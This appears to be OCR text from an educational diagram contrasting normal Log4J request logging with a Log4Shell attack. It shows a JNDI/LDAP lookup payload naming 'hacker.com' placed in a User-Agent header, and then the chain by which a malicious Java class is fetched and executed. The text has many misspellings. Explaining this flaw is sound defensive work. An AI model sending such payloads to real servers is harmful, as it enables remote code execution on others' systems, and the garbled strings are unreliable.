 Normal Log4J
Scenario
User
HTTP Request Sent
GEt /index.html
User-Agent: Mozilla/5.0
HTTP server
Log4J logs the HTML request:
[client] - /index.html - Mozilla/5.0 -..
Exfiltration Attack
Scenario
Attacker
Attacker inserts the JINDI
lookup into the haader.
GEt / HTTP/1.1
Host;example.com
User-Agent: $ {jindi:ldap://
hacker.com/malicious}
Valnerable
Server
the String is passed to
Log4J for logging
$ {jindi:ldap://
hacker.com/malicious}
Valnerable
Log4J
Implementation
ldap://hacker.com/malicious
Log4J process
the string and
queries
the malicious
LDAP server.
LDAP Server responds with
directory information containing the
malicious java
Class. Java deserializes or downloads
the class and exeecutes it
Malicious LDAP Server